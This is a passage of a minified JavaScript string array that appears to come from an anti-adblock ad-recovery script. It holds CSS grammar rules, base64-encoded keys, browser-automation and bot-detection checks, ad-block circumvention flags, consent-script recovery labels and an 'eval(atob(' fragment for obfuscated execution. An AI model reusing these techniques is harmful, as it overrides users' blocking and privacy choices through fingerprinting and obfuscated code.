ebkit-text","Matching for a tree with var() is not supported","preload","<'inset'>","blocking_ads","lookupOffsetNonSC","<html"," used missed syntax definition ","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","'.' <ident-token>","rightComparison","marginwidth","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","marker-end","tokenType","MSG_ACK_VISIBLE","Identifier or asterisk is expected","XMLHttpRequest","<'max-block-size'>","<number>","<single-animation>#","e|pi|infinity|-infinity|NaN","parent_after","property","freestar","<'min-height'>","cmVzZXJ2ZWQyT3V0cHV0","block|inline|x|y","nightmarejs","signalStatus","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","pos","light-dark( <color> , <color> )","sequentum","__selenium_evaluate","result","thatgossip.com","ACK_INVISIBLE","span","none|railed","singleNodeValue","   ","space-between|space-around|space-evenly|stretch","internet_explorer","unprotect","dispatchEvent","40dbhXaU",".workers.dev","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Element","Response","prompt","data-src","repeat","lexer","<number>|left|center|right|leftwards|rightwards","[clip|ellipsis|<string>]{1,2}","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Zm1qeA==","[csstree-match] BREAK after 15000 iterations","start|end|center|justify|distribute|stretch","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<geometry-box>#","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","getCategoryExclusions","<'cue-before'> <'cue-after'>?","horizontal|vertical|inline-axis|block-axis|inherit","Yml4cXJod245emptNTRvMTJmZTBz","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","aria-label","map","<ident-token> : <declaration-value>? ['!' important]?","limit_memory_filter","<percentage>","_isTcfNeeded","[none|<custom-ident>]#","api.ootoo.co.kr","139341","scroll( [<axis>||<scroller>]? )","sleipnir/","<'min-block-size'>","url-matched","<unknown>","@@toPrimitive must return a primitive value.","blur( <length> )","backgroundImage","cmVzZXJ2ZWQySW5wdXQ=","invalid protect-id length: ","navigator.connection.rtt is undefined","$cdc_asdjflasutopfhvcZLmcfl_","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","thenStack","is_tc_string_resolved","child_last","state","root|nearest|self","browserEngineKind","insertRules","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","AtruleDescriptor","addType_","larger|smaller","<forgiving-selector-list>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","normal|reset|<number>|<percentage>","output","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","onorientationchange","is_admiral_active","script:","adv-space","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","any","translateY( <length-percentage> )","mimeTypes","cefsharp","flip-block||flip-inline||flip-start","</head><body></body></html>","<shape>|auto","/iu3","column","SupportsDeclaration","<custom-ident>","appendChild","</p>","iframe","Function.prototype.bind is undefined","__sa_","}-token","scheme","getBidResponses","<html><head></head><body></body></html>","__webdriverFunc","https://c.amazon-adsystem.com/aax2/apstag.js","Timed out waiting for consent readiness","Expect an apostrophe","<string>","none|[crop||cross]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","lookupTypeNonSC","\n  --------","left","block","useractioncomplete",": [left|right|first|blank]","__gppLocator","navigator.mimeTypes is undefined","start|middle|end","children","position:relative;align-items:center;display:flex;","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","cmVzZXJ2ZWQxSW5wdXQ=","scroll-position|contents|<custom-ident>","' not supported","xhr_defer","url-not-equal","<namespace-prefix>? [<string>|<url>]","webdriverio","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<length-percentage>|min-content|max-content|auto","BatteryManager","[alternate||[over|under]]|inter-character","then","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","expression","unsafe|safe","ignoreInvalidMapping","normal|[fill||stroke||markers]","isAdBlockerDetected","config","webgl","fo2nsdf","addModule","<bg-position>#","device-cmyk( <number>#{4} )","none|<shadow-t>#","<'min-inline-size'>","\n  ","parseAtrulePrelude","<media-not>|<media-and>|<media-in-parens>","Generic",'" is not in the set.',"none|auto|<percentage>","custom","[auto|<length-percentage>]{1,2}","SelectorList","evaluate","port1","%%%INV_CODE%%%","[<filter-function>|<url>]+","Terminate - bot detected","__marker","getUserIds","upward","revert-layer","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","findAll","right","skip","cachedResultIsInAdIframe","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","ric","delay","action","cap","generic( kai )|generic( fangsong )|generic( nastaliq )","log","cmVzZXJ2ZWQx","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","nextNonWsCode","Vertical line is expected","geniee-prebid","name","none|all|[digits <integer>?]","<line-style>","random","none|discard-before||discard-after||discard-inner","':' <ident-token>|':' <function-token> <any-value> ')'","break-walk","cWJ1dw==","text/html","content-ad","!boolean-group","scaleX( [<number>|<percentage>] )","as_","`, expected `","hidden","<bg-clip>#","job","installedModules","c3ZtbQ==","productSub","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","insertData","<combinator>? <complex-selector>","done","disallowEmpty","computed","window","jizsl_","ORDERED_NODE_ITERATOR_TYPE","/cmp.js","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","reduce","decorator","Unknown feature ",'"<", ">", "=" or ")"',"querySelectorAll","marker-mid","start|end|center|stretch","rotateX( [<angle>|<zero>] )","insertAdjacentElement","getElementsByClassName","core-ads","reinsert","intersectionRect","useragent","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","auto|<string>","<keyframe-block>+","scanNumber","<single-animation-play-state>#","is_cmp_blocked_finally","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","cos( <calc-sum> )","mustIncludeStrings",".getAdserverTargeting","getOwnPropertyDescriptor","width-less-than","wrapper","MatchOnce","Expect a number","element display none important","cache_is_blocking_ads","closed","responseURL","selectors","scaleY( [<number>|<percentage>] )","notifications","ldoceonline.com","https://ad-delivery.net/px.gif?ch=1","cmVzZXJ2ZWQy","turn","<single-transition>#","https://c.html-load.com","decode","pluginsArray","checkAtruleName","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","0d677ebc-1f69-4f65-bda7-2e402eb202d5","orientation","linear|radial","HTMLIFrameElement","is_ads_blocked","nthChildOf","mediaType","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","next","window.Notification is undefined","economy|exact","Element_removeAttribute","parseWithFallback","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Failed to get key from: ","_generateSourcesContent","clientWidth","scrolling","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<frequency>|<percentage>","MediaQuery","http:","runImpl","HTMLStyleElement","auto|none|text|all","<display-outside>?&&[flow|flow-root]?&&list-item","memory","none|all","as_backgroundColor","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","display:none","input","__gpp not found within timeout","lookupNonWSType","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","translateZ( <length> )","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|always|column|page|spread","[auto|<integer>]{1,3}","<grid-line> [/ <grid-line>]?","<feature-type> '{' <feature-value-declaration-list> '}'","fuse","xyz|xyz-d50|xyz-d65","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","DOMParser_parseFromString","_last","auto|after","element-invisible-selector","<length-percentage>|closest-side|farthest-side","WebGLRenderingContext.getParameter is not a function","browserLanguage","<number [0,∞]> [/ <number [0,∞]>]?","ivt","<single-animation-timeline>#","https://img-load.com","start|end|left|right|center|justify|match-parent","<custom-ident>|<string>","data:text/html,","not","currentScript","dXl5aw==","gpt_requested_time","auto|smooth","getSlotId","dppx","/pagead/drt/ui","none|manual|auto","<mf-plain>|<mf-boolean>|<mf-range>","SharedWorker","matchType","cross-fade( <cf-mixing-image> , <cf-final-image>? )","ltr|rtl","command","Operator","flags","close","<declaration-value>","[Bot] bot UA detected, ua=","eventName","<compound-selector> [<combinator>? <compound-selector>]*","slice|clone","admiral","as_country","( <declaration> )",'"inventories"',"isTcfRequired","cqh","createDescriptor","originalHostname","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","relative","createAuctionNonce","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","ACK","runAdAuction","firefox_etp_enabled","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","SyntaxMatchError","normal|break-all|keep-all|break-word|auto-phrase",'Delim "',"bidder","<'block-size'>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","<relative-selector>#","beforeHtml","visualViewport","constructor","/asn","from-image|<angle>|[<angle>? flip]","none|<position-area>","grad","<position>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","exp( <calc-sum> )","__phantomas","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Node","protectCss","string-token","invalid protect-id prefix: ","Combinator","knowt.com","svmin","<'position-try-order'>? <'position-try-fallbacks'>","<symbol>","Apple","interval","<number-percentage>{1,4} fill?","width-equal-or-less-than","properties","getAdUnitPath","yahoo-mail-v1","true","<'rest-before'> <'rest-after'>?","clientHeight","getSlots","cookie","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Expected more digits in base 64 VLQ value.","none|vertical-to-horizontal","shardingIndex","protocol","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<counter-style-name>|symbols( )","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Not a Declaration node","findWsEnd","<calc-value> ['*' <calc-value>|'/' <number>]*","Layer","www.whatcar.com","calledSelenium","http://api.dable.io/widgets/","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","HTMLMetaElement","http://","phantomas","insert","addConnectionHandler","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Bad syntax","<'align-self'> <'justify-self'>?","text-ad-links","outerHeight","reference","setImmediate","node","dvh","widthEval","ADS_FRAME",'<script src="',"startColumn","` structure definition","#adshield","https://css-load.com","nearest-neighbor|bicubic","form","FeatureFunction","performance_gpt_ad_rendered","[<'view-timeline-name'> <'view-timeline-axis'>?]#"," or hex digit","blob:","<'flex-direction'>||<'flex-wrap'>","callback","dggn","purpose1 consent error","setInterval","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Object","readSequence","is_admiral_adwall_rendered","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","mimeTypesConsistent","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","char must be length 1","auto|avoid","childNodes","Window_setInterval","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<clip-source>|[<basic-shape>||<geometry-box>]|none","body","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<compositing-operator>#","http","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button"," | ","[<family-name>|<generic-family>]#","emit","issue","workers.dev","indiatimes.com","'[' <custom-ident>* ']'","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","HTMLElement_style","[historical-ligatures|no-historical-ligatures]","isCmpBlockedFinally: ","isEmpty","gamezop.com","POST","Block","message","inventory_id",";<\/script></head></html>","Click","iterateNext","(-token","getDetections","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","LayerList","Reflect","Invalid protect url prefix: ","windowSize","<'top'>{1,2}","s.amazon-adsystem.com","AnPlusB","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","navigator.webdriver is undefined","pubads","AttributeSelector","appendScriptElementAsync","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","none|[<number>|<percentage>]{1,3}","only","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","fill","<'margin-block-start'>","matchAtrulePrelude","Unknown context `","cdn-exchange.toastoven.net","insertBefore","dvmin","<boolean-expr[","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","__tcfapi","calc(","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[restore-rejections] restoreDeferredRejections__nonadblock","previousSibling","_phantom","<'right'>","Boolean","every","hue-rotate( <angle> )","from","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","tagNameFilter","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","addIframeVisibilityCheckHandler","opera","errorTrace","keys","html","custom-ident","token","filterExpression","percentage-token","<declaration>","unset","gptDisabledByMissingTcf","toLog","skipWs","blocked_filters","domain switch: no src attribute","leave","leboncoin.fr","flow|flow-root|table|flex|grid|ruby","recovery","clearOriginJoinedAdInterestGroups","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto|inter-character|inter-word|none","not <media-in-parens>","startLine","blocking_acceptable_ads","fundingchoices","none|<image>",'":", ',"connection",", width: ","</pre>","inline|block|horizontal|vertical","<svg-length>","rest","code","Name is expected","logs","enter","decodeUrl","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","dvw","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Condition","toString","setPAAPIConfigForGPT","btoa","documentFocus","protect","<url>|none","apsEnabled","img_dggnaogcyx5g7dge2a9x2g7yda9d","navigator.productSub is undefined","edge","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","load","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Plus sign","nullable","normal|light|dark|<palette-identifier>","sendBeacon","<'text-wrap-mode'>||<'text-wrap-style'>","normal|reverse|alternate|alternate-reverse","domAutomation","rad","NmFreWhvcjgwbTM3c2xmdzF2eHA=","_sourcesContents","none|<single-transition-property>#","test","innerHeight","gpt_slot_rendered_time","image-set( <image-set-option># )","'>'|'+'|'~'|['|' '|']","aps","blocked","https://qa.html-load.com","<image>|<color>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","window.top._df.t","<mask-layer>#","isVisibleElement","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","requestBids","Generator is already executing.","normal|compact","appVersion","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","sent","504tjAHUb","scaleZ( [<number>|<percentage>] )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","declaration","consumeUntilLeftCurlyBracketOrSemicolon","AS-ENCODED-VAL","<'container-name'> [/ <'container-type'>]?","isRemoved","entries","numeric-only|allow-keywords","none|path( <string> )","isAdblockUser","[recoverTcfCMP] inserting ","[lining-nums|oldstyle-nums]","ZGdnbg==","filter","Keyword","scanWord",".umogames.com",".end","umogames.com","delete","rotateY( [<angle>|<zero>] )","copy","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","FeatureRange","54438eTbCLn","auto|<svg-length>","<supports-decl>|<supports-selector-fn>","applyRatio","Unexpected syntax '","cmpStatus","isSamsungBrowser","dvmax","status","/inventory?host=","mailto:","maxViewportWidth","num","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","auto|loose|normal|strict|anywhere","none|<track-list>|<auto-track-list>","none|repeat( <length-percentage> )","indexOf","lines","writable","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<page-margin-box-type> '{' <declaration-list> '}'","sdk_version","_parent","<line-width>{1,4}","sticky","timestamp","rem( <calc-sum> , <calc-sum> )","applyTo","__lastWatirPrompt","ping","recovery_loaded_time","onWhiteSpace","tag","targeting","Blocked slot define: [","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","frameborder",".setTargetingForGPTAsync","[object Reflect]","findAllFragments","adpushup","<'inset-block'>","179600jqecjC","[<counter-name> <integer>?]+|none","dable","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","cqw","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","replaceAll","brightness( <number-percentage> )","tan( <calc-sum> )","auto|fixed","auto|<animateable-feature>#","viewport_document","<'inset-inline-end'>","Blocked prebid request error for ","navigator.permissions is undefined","none|strict|content|[[size||inline-size]||layout||style||paint]","normal|break-word","urlFilter","leader( <leader-type> )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","start|end|center|justify|distribute","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Function name must be `url`","nextCharCode","HTMLTemplateElement"," is not a constructor or null","MessageEvent","evalLength","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<length-percentage>&&hanging?&&each-line?","[<layer-name>#|<layer-name>?]","querySelector","geniee","Bad syntax reference: ","parseContext","RENDERER","all","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<'inset-block-end'>","<pseudo-element-selector> <pseudo-class-selector>*","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Inventory.insert","unit","windowExternal","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<page-selector-list>","dictionnaire.lerobert.com","match","purpose","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","visible|auto|hidden","colon-token","getItem","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","send","20030107","[<integer [0,∞]> <absolute-color-base>]#","async","<length>||<color>","display","<shape-box>|fill-box|stroke-box|view-box","min","isCmpBlockedFinally","fromEntries","isSleipnir","Scheduler Terminated with unexpected error: ","normal|text|emoji|unicode","bmxvYw==","source","<urange>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","none|<string>+","tokenBefore","visible|hidden","Unknown node type: ","http://127.0.0.1","pathname","onclick","auto|never|always","luminance|alpha","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","elem","ddg/","hostname","start|center|end|justify","[first|last]? baseline","<feature-value-block>+","<color>","__driver_unwrapped","driver","gecko","document.documentElement.getAttributeNames is not a function","cache_adblock_circumvent_score","canvas","scale3d( [<number>|<percentage>]#{3} )","peek","setTargeting","gpt-ima","eof","Destroying interstitial slots : ","__nightmare","drag|no-drag","explicit","normal|italic|oblique <angle>{0,2}","GeneralEnclosed","Number sign is expected","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<'opacity'>","gpt-adingo","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","absolute","atrule","return","dmtkcw==","feature","Expect a keyword","url","[<length>|<percentage>|auto]{1,4}","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","clip-path","Comment","` for `visit` option (should be: ","[<angle>|<side-or-corner>]? , <color-stop-list>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<'flex-shrink'>","writeln","tcloaded","even","firstCharOffset","getGPPData","/cgi-bin/PelicanC.dll","basename","/getconfig/sodar","hypot( <calc-sum># )","searchParams","text/javascript","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","\n   value: ","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<an-plus-b>|even|odd","now","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","khz","functionBind","auto|<integer>{1,3}","url-equal","notificationPermissions signal unexpected behaviour","releaseCursor","` node type definition","<string>|<image>|<custom-ident>","concat","last","<angle-percentage>{1,2}","permission","invalid protect-id key: ","[recoverTcfCMP] ","_Selenium_IDE_Recorder","params","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","svmax","innerText","event","auth","open-quote|close-quote|no-open-quote|no-close-quote","reserved2Output","scanSpaces","<integer>&&<symbol>","getAttribute","Rule","join","    ","<media-query>#","auto|<length>","Invalid base64 digit: ","Node_insertBefore","':' [before|after|first-line|first-letter]","getVersion","translate3d( <length-percentage> , <length-percentage> , <length> )","[[<integer>|infinite]{2}]#|auto","<complex-selector-list>","exports","data-sdk","Terminate - not registered in db","acceptableAdsBait","pageview","srcdoc","ZndiaA==","[AdBlockDetector] acceptable ads check target ","<keyframe-selector># { <declaration-list> }","<url>|<string>","(prefers-color-scheme: dark)","aWQ=","[none|<dashed-ident>]#","attributes","origin","uBO:","reportToSentry","none|left|right|both|inline-start|inline-end","isInAdIframe","else","assign","gpt_loaded_time","check","NestingSelector","getConfig","<single-animation-composition>#","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[common-ligatures|no-common-ligatures]","encodedBodySize","replace","atrules","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","<percentage>|<length>|<number>","referrer","appendData","MSG_ACK","cursor","eval(atob('","<target-counter()>|<target-counters()>|<target-text()>","center|start|end|self-start|self-end|flex-start|flex-end","_names","Unexpected input","x: ","didomiConfig","Class extends value ","lastScrollY","chained|none","flex","[recoverTcfCMP] __tcfloaded_cache set. Value: ","Terminate - IVT blocked","//# sourceURL=rtb_adm.js","repeat|stretch|round","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<font-weight-absolute>{1,2}"," is blocked.","string","<mf-name>","show|hide","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","beforeunload","none|[fill|fill-opacity|stroke|stroke-opacity]#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","getName","Number of function is expected","Not supported insert-rule | rule: ","Counter","Declaration","none|element|text","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","selectorList","profile.recoverCMP","isFirefox","Window_requestIdleCallback","inside|outside","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","break","auto|start|end|center|baseline|stretch","frames","/filter-fingerprint","samsungbrowser","findLast","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","originalColumn","boolean","<length>|<percentage>","fields","<pseudo-page>+|<ident> <pseudo-page>*","counter( <counter-name> , <counter-style>? )","import","always|auto|avoid","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<xyz-space> [<number>|<percentage>|none]{3}","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","generate","isInIframe","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","encodeId","MatchGraph","auto|start|end|left|right|center|justify","comment-token","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Terminate - not apply","[native code]","Multiplier","tokenCount","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<'border-top-width'>||<'border-top-style'>||<color>","Profile","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","__webdriver_evaluate","generatedLine","Identifier, string or comma is expected"," cmp...","none|<dashed-ident>#","x-frame-height","level"," |  ","stopImmediatePropagation","<url>+","9999","Match","Too many question marks","/npm-monitoring","_WEBDRIVER_ELEM_CACHE","consumeUntilExclamationMarkOrSemicolon","webkitSpeechGrammar","isGecko","getPropertyValue","<transition-behavior-value>#","positions","clearInterval","StyleSheet","<combinator>? <complex-real-selector>","hash-token","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","sourceContentFor","<number>|<dimension>|<ident>|<ratio>","removeItem","insertRule","<string>|<custom-ident>+","HTMLMediaElement","atan( <calc-sum> )","__lastWatirAlert","forceBraces","navigator.plugins is undefined","1.9.1","initInventoryFrame","list","step-start|step-end|steps( <integer> [, <step-position>]? )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<box>|border|text","leaveAdInterestGroup","navigator.connection is undefined","Failed to detect bot: botd timeout","/cou/api_reco.php","j7p.jp","<length-percentage>|<flex>|min-content|max-content|auto","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","__p_","/didomi_cmp.js","YmphM3prZnZxbHRndTVzdzY3OG4=","Mismatch","nodes","_mappings","ar-v1","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","bind","detections","JSON","traffective","bad-url-token","__as_ready_resolve","Performance.network","/ivt/detect",", scrollY: ","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Failed to load profile: ","window.top.apstag.runtime.callCqWrapper","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Number","Hash","/bq/event","Mesa OffScreen","[<length-percentage>|top|center|bottom]#","[auto? 